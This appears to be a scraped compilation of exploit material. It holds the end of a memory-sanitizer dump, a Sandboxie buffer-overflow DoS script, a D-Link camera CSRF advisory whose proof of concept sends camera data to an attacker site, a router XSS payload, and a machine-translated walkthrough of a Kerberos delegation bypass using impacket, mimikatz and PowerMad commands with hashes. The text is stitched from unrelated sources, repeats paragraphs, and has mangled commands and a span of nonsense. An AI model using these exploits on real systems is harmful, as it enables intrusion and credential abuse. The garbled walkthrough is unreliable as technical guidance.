0x0ff21a520c40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff21a520c50: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0ff21a520c60: fa fa fa fa fa fa[fa]fa fa fa fa fa fa fa fa fa
0x0ff21a520c70: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff21a520c80: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff21a520c90: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff21a520ca0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff21a520cb0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==25524==ABORTING
-->
author = '''
##############################################
# Created: ScrR1pTK1dd13 #
# Name: Greg Priest #
# Mail: ScR1pTK1dd13.slammer@gmail.com #
##############################################
# Exploit Title: Sandboxie version 5.18 local Dos Exploit
# Date: 2017.05.25
# Exploit Author: Greg Priest
# Version: Sandboxie version 5.18 ... Released on 13 April 2017
# Tested on: Windows7 x64 HUN/ENG Professional
'''
overflow = "A" * 5000
instruction = '''
<1> Copy printed "AAAAA..." string to clipboard!
<2> Sandboxie Control->Sandbox->Set Container Folder
<3> Paste the buffer in the input then press ok
'''
print author
print overflow
print instruction
# Exploit Title: [Insecure CrossDomain.XML in D-Link DCS Series Cameras]
# Date: [22/02/2017]
# Exploit Author: [SlidingWindow] , Twitter: @Kapil_Khot
# Vendor Homepage: [http://us.dlink.com/product-category/home-solutions/view/network-cameras/]
# Version: [Tested on DCS-933L with firmware version 1.03. Other versions/models are also be affected]
# Tested on: [DCS-933L with firmware version 1.03]
# CVE : [CVE-2017-7852]
==================
#Product:-
==================
Small and unobtrusive, SecuriCamô IP surveillance solutions from D-Link allow you to monitor your offices or warehouses from anywhere - at anytime. Extreme Low LUX optics, 2 way audio, and full pan/tilt/zoom manipulation provide everything an SMB needs to safeguard their valuable resources.
==================
#Vulnerability:-
==================
D-Link DCS series network cameras implement a weak CrossDomain.XML.
========================
#Vulnerability Details:-
========================
=============================================================================================================================
Insecure CrossDomain.XML in D-Link DCS Series Cameras (CVE-2017-7852)
=============================================================================================================================
D-Link DCS cameras have a weak/insecure CrossDomain.XML file that allows sites hosting malicious Flash objects to access and/or change the device's settings via a CSRF attack. This is because of the 'allow-access-from domain' child element set to *, thus accepting requests from any domain. If a victim logged into the camera's web console visits a malicious site hosting a malicious Flash file from another Browser tab, the malicious Flash file then can send requests to the victim's DCS series Camera without knowing the credentials. An attacker can host a malicious Flash file that can retrieve Live Feeds or information from the victim's DCS series Camera, add new admin users, or make other changes to the device. Known affected devices are DCS-933L with firmware before 1.13.05, DCS-5030L, DCS-5020L, DCS-2530L, DCS-2630L, DCS-930L, DCS-932L, and DCS-932LB1.
Vendor Response:-
----------------
In 2016 we phased in CSRF mitigation on all CGI on the cameras so an injection like this would not be allowed authenticated or unauthenticated. Please refer to the tracking table below which includes the H/W Revision and firmware when this CSRF mitigation was enabled.
DCS-2132L H/W ver:B F/W ver:2.12.00, DCS-2330L H/W ver:A F/W ver:1.13.00, DCS-2310L H/W ver:B, F/W ver:2.03.00, DCS-5029L H/W ver:A F/W ver:1.12.00,DCS-5222L H/W ver:B F/W ver:2.12.00, DCS-6212L H/W ver:A F/W ver:1.00.12, DCS-7000L H/W ver:A F/W ver:1.04.00, DCS-2132L H/W ver:A F/W ver:1.08.01, DCS-2136L H/W ver:A F/W ver:1.04.01, DCS-2210L H/W ver:A F/W ver:1.03.01, DCS-2230L H/W ver:A F/W ver:1.03.01, DCS-2310L H/W ver:A F/W ver:1.08.01, DCS-2332L H/W ver:A F/W ver:1.08.01, DCS-6010L H/W ver:A F/W ver:1.15.01, DCS-7010L H/W ver:A F/W ver:1.08.01, DCS-2530L H/W ver:A F/W ver:1.00.21, DCS-930L H/W ver:A F/W ver:1.15.04,DCS-930L H/W ver:B F/W ver:2.13.15, DCS-932L H/W ver:A F/W ver:1.13.04, DCS-932L H/W ver:B F/W ver:2.13.15, DCS-934L H/W ver:A F/W ver:1.04.15, DCS-942L H/W ver:A F/W ver:1.27, DCS-942L H/W ver:B F/W ver:2.11.03, DCS-931L H/W ver:A F/W ver:1.13.05, DCS-933L H/W ver:A F/W ver:1.13.05, DCS-5009L H/W ver:A F/W ver:1.07.05, DCS-5010L H/W ver:A F/W ver:1.13.05, DCS-5020L H/W ver:A F/W ver:1.13.05, DCS-5000L H/W ver:A F/W ver:1.02.02, DCS-5025L H/W ver:A F/W ver:1.02.10, DCS-5030L H/W ver:A F/W ver:1.01.06
#Proof-of-Concept:-
-------------------
1. Build a Flash file 'FlashMe.swf' using Flex SDK which would access Advance.htm from target device and send the response to attackerís site.
2. Upload 'FlashMe.swf' to the webroot of attacking machine.
3. Log into the Cameraís web console.
4. From another tab in the same browser visit http://attackingsiteip.com/FlashMe.swf
5. Flash object from Request#4 sends a GET request to http://CameraIP/advanced.htm
6. Flash object receives response from Camera and forwards it to http://attackingsiteip.com/
7. Sensitive information like Live Feed, WiFi password etc can be retrieved or new admin users can be added.
===================================
#Vulnerability Disclosure Timeline:
===================================
22/02/2017: First email to disclose the vulnerability to the D-Link incident response team
17/03/2017: Vendor responded stating that this attack would not work due to recently added CSRF mitigation.Shipped two different models running latest firmware for testing.
26/03/2017: Confirmed the fix after testing latest firmware. The 'Referer' header based CSRF protection mitigates this attack which cannot be bypassed unless there is a browser vulnerability.
24/04/2017: Published CVE-2017-7852
# Exploit Title: Aries QWR-1104 Wireless-N Router Execute JavaScript in Wireless Site Survey page.
# Date: 26-05-2017
# Vendor Homepage : http://www.ariesnetworks.net/
# Firmware Version: WRC.253.2.0913
# Exploit Author: Touhid M.Shaikh
# Contact: http://twitter.com/touhidshaikh22
# Website: http://touhidshaikh.com/
# Category: Hardware
##### Video PoC and Blog Post #####
https://www.youtube.com/watch?v=jF47XQQq26o
www.touhidshaikh.com/blog
##### Description ######
Aries QWR-1104 Wireless-N Router this is home based router. this router provide some extra feature like WDS, Brigeding etc. while connectting another network admin must monitor network around using Site servey page which is vulnerable to Execute malicious JavaScript code remoting in Wireless Site Survey page.
##### POC #######
Make a Hotspot using any device. In Hotspot's Accss point name field, Put your malicious javascript code as a name of you hotspot.
When Target Router's monitors routers around. your Malicious hotspot named router log in target's Site survey page and your hotspot javascript code executed as a javascript.(make sure doing this you whitin a target's network range.)
#### my Hotspot's name : t<script>prompt(2)</script>
### Target Servey page After Execute my Javascript ####
<tr><td bgcolor="#C0C0C0" align="center" width="20%"><pre><font size="2">t<script>prompt(2)</script></font></pre></td>
<td bgcolor="#C0C0C0" align="center" width="20%"><font size="2">02:1a:11:f8:**:**</font></td>
<td bgcolor="#C0C0C0" align="center" width="10%"><font size="2">11 (B+G+N)</font></td>
<td bgcolor="#C0C0C0" align="center" width="20%"><font size="2">AP</font></td>
<td bgcolor="#C0C0C0" align="center" width="10%"><font size="2">no</font></td>
<td bgcolor="#C0C0C0" align="center" width="10%"><font size="2">38</font></td>
</tr>
######################################## PoC End Here ################################
######## Thanks
Pratik K.Tejani, Rehman, Taushif,Charles Babbage and all my friends ................
0x01序文
getst.py(https://github.com/secureauthcorp/impacket/blob/master/examples/)に新しいpr-force-forwardableロゴが追加されました。この識別を有効にした後、プログラムは次の手順を実行します(新しく追加されたコンテンツは太字で表示されます):プログラムは、-hashまたは-aeskeyパラメーターによって提供されるキーを使用し、コマンドラインで指定されたサービスプリンシパルとしてTGTを取得します。プログラムは、TGTを介してS4U2自己交換を実行して、-Imprionateパラメーターで指定されたユーザーのサービスプリンシパルのサービスチケットを取得します。プログラムは、ステップ1で使用されるサービスプリンシパルの同じキーを使用してサービスチケットを復号化します。プログラムは「フォローダブル可能な」アイデンティティを1に設定します。このプログラムは、サービスチケットとそのTGTとS4U2Proxy交換を行い、-SPNパラメーターで指定されたサービスとしてシミュレートされたユーザーのサービスチケットを取得します。このプログラムは、結果をサービスチケットとして出力します。これは、ターゲットサービスを認証し、ターゲットユーザーになりすましているために使用できます。チケットを編集して、前向きなビットを1に強制することにより、プログラムは保護されたユーザーグループのメンバーとして構成されたユーザーをシミュレートできます。またはアカウントを使用することは敏感で、委任できません。これにより、プログラムを「Kerberosのみ」の制約用に構成したサービスで使用できます。次の例では、「service1」により「service2」への制約委任が許可され、user2は「アカウントに敏感で委任できません」として構成されます。 -force -forwardable IDがない場合、S4U2Selfによって返されたチケットが転送されないため、S4U2Proxy交換は失敗します。新しいIDを使用すると、プログラムは正常に実行され、ユーザー2をシミュレートするために使用できるサービスチケットを生成します。チケットは、Mimikatzを介して搭載され、すぐにuser2としてservice2にアクセスできます。
0x02攻撃の例1
このシナリオでは、この脆弱性を活用することで、「このユーザーが指定されたサービスのみに委任することを信頼します - Kerberosのみを使用する」保護を保護し、委任された保護されたユーザーをシミュレートする方法がわかります。
1。環境構成
テストドメイン(test.local)には、Windows Server 2019バージョンを実行している3つのサーバーが含まれていますが、脆弱性は修正されていません。攻撃は、service1サーバーでuser1として起動されます。 Service2サーバーには管理アクセス権があるため、user2アカウントへの攻撃を開始します。すべてのKerberosチケットのドメインコントローラー(DC)と対話します。 DCでは、Service1が構成されているため、プロトコルをService2に変換せずに制約された委任を実行できます。これにより、攻撃パスのステップ3の条件が満たされます。
この構成がActive Directory GUIで設定されている場合、次のようになります。 ユーザー2アカウントもDCを更新する必要があります。アカウントは、アカウントに敏感で削除不可能な属性で構成できます。このアカウントは、保護されたユーザーグループのメンバーになることもできます。これらの構成の変更の1つまたは両方は同等です。アカウントに敏感で委任できないユーザー2を構成します。初期攻撃の拠点を取得するには(攻撃パスのステップ1)。 PowerShellセッションを開始し、現在、user1とservice1が独自の承認の下でservice2にアクセスできないことを確認してください。コマンド:whoamils \\ service2.test.local \ c $攻撃パスの続行ステップ2:Serviceのハッシュ値を取得します1。このシナリオでは、ImpacketのSecretSdump.pyを使用して、AES256-CTS-HMAC-SHA1-96値とLM:NTLM Service1 Computerアカウントのハッシュ値を取得します。コマンド:Python。\ Impacket \ Examples \ secretsdump.py 'test/user13360user1_password@service1.test.local'execution:
ユーザー2アカウントもDCを更新する必要があります。アカウントは、アカウントに敏感で削除不可能な属性で構成できます。このアカウントは、保護されたユーザーグループのメンバーになることもできます。これらの構成の変更の1つまたは両方は同等です。アカウントに敏感で委任できないユーザー2を構成します。初期攻撃の拠点を取得するには(攻撃パスのステップ1)。 PowerShellセッションを開始し、現在、user1とservice1が独自の承認の下でservice2にアクセスできないことを確認してください。コマンド:whoamils \\ service2.test.local \ c $攻撃パスの続行ステップ2:Serviceのハッシュ値を取得します1。このシナリオでは、ImpacketのSecretSdump.pyを使用して、AES256-CTS-HMAC-SHA1-96値とLM:NTLM Service1 Computerアカウントのハッシュ値を取得します。コマンド:Python。\ Impacket \ Examples \ secretsdump.py 'test/user13360user1_password@service1.test.local'execution: 必要なハッシュを取得した後、GetSt.pyプログラムは最初に - フォードル可能なプログラムを実行しないようにします。正常に実行できません。上記のように、S4U2Self Exchangeは依然としてUser2のService1へのサービスチケットを返しますが、サービスの委任制限とユーザーの未解決の保護により、チケットの前向きなIDは設定されていません。 This causes an error when using the ticket as authentication in the S4U2proxy exchange:\impacket\examples\getST.py -spn cifs/Service2.test.local -impersonate User2 -hashes LM:NTLM hash -aesKey AES hash test.local/Service1 Execution
必要なハッシュを取得した後、GetSt.pyプログラムは最初に - フォードル可能なプログラムを実行しないようにします。正常に実行できません。上記のように、S4U2Self Exchangeは依然としてUser2のService1へのサービスチケットを返しますが、サービスの委任制限とユーザーの未解決の保護により、チケットの前向きなIDは設定されていません。 This causes an error when using the ticket as authentication in the S4U2proxy exchange:\impacket\examples\getST.py -spn cifs/Service2.test.local -impersonate User2 -hashes LM:NTLM hash -aesKey AES hash test.local/Service1 Execution Run the exploit, which is the 4th step攻撃パスの。前のコマンドを繰り返しますが、今回は-force -forwardableコマンドラインパラメーターコマンドを含めます。 cifs/service2.test.local- user2 -hashes aad3b435b51404eeaad3b435b51404ee:7c1673f58e7794c77dead3174b58b68f -aeskey 4FFE0C458EF7196E4991229B0E1C4A11129282AFB117B02DC2FF38F0312FC84B4 TEST.LOCAL/SERVICE1 -FORCE -Forwardable
Run the exploit, which is the 4th step攻撃パスの。前のコマンドを繰り返しますが、今回は-force -forwardableコマンドラインパラメーターコマンドを含めます。 cifs/service2.test.local- user2 -hashes aad3b435b51404eeaad3b435b51404ee:7c1673f58e7794c77dead3174b58b68f -aeskey 4FFE0C458EF7196E4991229B0E1C4A11129282AFB117B02DC2FF38F0312FC84B4 TEST.LOCAL/SERVICE1 -FORCE -Forwardable
执行: 命令成功输出:S4U2SelfからのサービスチケットFlags: 000000001000010000000000000000000000000000000000 s4u2selfからのサービスチケットは、フォワード担当チケットをForcives forcive forcivation notervice nodification notification : 0100001000010000000000000000000000 -force -forwardableフラグを含めることにより、先送り可能であるエクスプロイトは自動的に実行され、S4U2自己交換から受け取ったサービスチケットを転送可能な請求書に変換します。これは、Service1のハッシュ値を使用してチケットを復号化し、フラグ値の2番目のビットを0から1に変更し、チケットを再クリップすることです。このフォローダブル請求書はS4U2Proxy Exchangeで送信され、Service2はuser2のサービスチケットとして返され、user2.ccacheのディスクに書き込まれます。次に、サービスチケットは、Mimikatzを使用して使用するためにチケットキャッシュにロードされます。読み込んだ後、MimikatzがCIFS Service of Service2にアクセスするためのUser2が有効なチケットであることを確認することがわかります。コマンド:\ mimikatz \ mimikatz.exe 'kerberos3:ptc user2.ccache' exit 'exit' exit 'exit' exit '(commandline) service2にuser2にすべての権限があります。 Mark RussianovichのPsexecを使用して、Service2サーバーでPowerShellセッションを取得し、いくつかのコマンドを実行します。これが攻撃パスの最後のステップです。コマンド:ls \\ service2.test.local \ c $ターゲットユーザー2アカウントは、「保護されたユーザー」のメンバーとしてのIDを保持するか、「アカウントに敏感で未解除されていない」属性を使用して構成を維持することができます。 DCに接続し、「このコンピューターを代表団に信頼しないでください」を使用してService1を構成し、Service1
命令成功输出:S4U2SelfからのサービスチケットFlags: 000000001000010000000000000000000000000000000000 s4u2selfからのサービスチケットは、フォワード担当チケットをForcives forcive forcivation notervice nodification notification : 0100001000010000000000000000000000 -force -forwardableフラグを含めることにより、先送り可能であるエクスプロイトは自動的に実行され、S4U2自己交換から受け取ったサービスチケットを転送可能な請求書に変換します。これは、Service1のハッシュ値を使用してチケットを復号化し、フラグ値の2番目のビットを0から1に変更し、チケットを再クリップすることです。このフォローダブル請求書はS4U2Proxy Exchangeで送信され、Service2はuser2のサービスチケットとして返され、user2.ccacheのディスクに書き込まれます。次に、サービスチケットは、Mimikatzを使用して使用するためにチケットキャッシュにロードされます。読み込んだ後、MimikatzがCIFS Service of Service2にアクセスするためのUser2が有効なチケットであることを確認することがわかります。コマンド:\ mimikatz \ mimikatz.exe 'kerberos3:ptc user2.ccache' exit 'exit' exit 'exit' exit '(commandline) service2にuser2にすべての権限があります。 Mark RussianovichのPsexecを使用して、Service2サーバーでPowerShellセッションを取得し、いくつかのコマンドを実行します。これが攻撃パスの最後のステップです。コマンド:ls \\ service2.test.local \ c $ターゲットユーザー2アカウントは、「保護されたユーザー」のメンバーとしてのIDを保持するか、「アカウントに敏感で未解除されていない」属性を使用して構成を維持することができます。 DCに接続し、「このコンピューターを代表団に信頼しないでください」を使用してService1を構成し、Service1 を編集してService2コンピューターオブジェクトを編集し、ユーザー1の書き込み許可を付与します。ユーザー1ユーザーに直接アクセス許可を付与すると、ユーザーは通常、特権グループのメンバーシップを通じて1つ以上の広告オブジェクトへの書き込みアクセス許可を取得します。ユーザーは必ずしもドメイン管理者である必要はありません。
を編集してService2コンピューターオブジェクトを編集し、ユーザー1の書き込み許可を付与します。ユーザー1ユーザーに直接アクセス許可を付与すると、ユーザーは通常、特権グループのメンバーシップを通じて1つ以上の広告オブジェクトへの書き込みアクセス許可を取得します。ユーザーは必ずしもドメイン管理者である必要はありません。
2。攻撃を実行
ドメインコントローラーを終了し、service1サーバーにユーザーとしてログインします。初期攻撃の拠点を取得するには(攻撃パスのステップ1)。最初の例から攻撃を続ける場合は、地元のKerberosチケットキャッシュをクリアしてください。キャッシュをクリアする最も効果的な方法は、サービス1を再起動することです。
前の例とは異なり、この攻撃はService1とService2の委任信頼関係を活用しません2。 service1を「委任のためにこのコンピューターを信頼する」ように構成した後、この信頼関係はもはや存在しません。 Service2との新しい委任関係を確立する必要があります。今回は新しいサービスです。環境で新しいサービスを作成するために、Kevin RobertsonのPowerMadを使用して新しいコンピューターアカウントを作成します。これには、アカウントのアクセス許可を増やす必要はなく、デフォルトではドメイン内のユーザーはそれを使用できます。コンピューターアカウントに「AttackerService」という名前を付け、「AttacererServicePassWord」コマンド:Import -Mad \ PowerMad.ps1New -MachineaCcount AttackerService -Password $(akterSerervicePassword '-Asspleantext -forcentext -forreattext -formentext -formentext -curestring -curestring -curestring -curestring -password $(convertto securestring -curestring -password $)などの任意のパスワードを提供します。新しいマシンアカウントのパスワードを選択した場合、Mimikatzを使用して対応するパスワードハッシュを簡単に計算できます。これにより、攻撃パスのステップ2が完了します。コマンド:\ mimikatz \ mimikatz.exe 'kerberos3:3360hash /password3:atcackerservicepassword /user:attackerservice /domain:test.local' exit decution: crated crited ext our neft didhell chalk of red fid ext ed chalk of red ed chalk of red ed chalk of red ed chalk of red ed chalk of red ed chalk of chalk of culd exモジュールはまだ利用できないため、対応する関数をインストールし、モジュールをインポートし、新しく作成したコンピューターアカウントを確認します。コマンド:install-windowsfeature rsat-ad-powershellimport-module active directoryget-adcomputer aghterservice実行:
